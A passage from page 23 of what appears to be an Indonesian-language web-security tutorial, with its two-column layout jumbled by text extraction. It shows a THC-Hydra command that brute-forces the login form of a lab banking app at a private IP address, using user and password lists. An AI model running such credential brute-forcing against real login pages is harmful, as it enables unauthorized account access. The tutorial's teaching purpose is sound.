 dan dengan mempergunakan thc-hydra maka akan berhasil di
                                                                 bruteforce juga, seperti berikut ini:

                                                                 #hydra -L user -P password 192.168.1.210 http-post-form
                                                                 "/omega-bank/check.php:username=^USER^&password=^
Selanjutnya kita coba pada situs lain, sebagai contoh aplikasi   PASS^&Submit=Submit:Not Register or Wrong Password"
berikut ini:




                                                                                                                        23
 
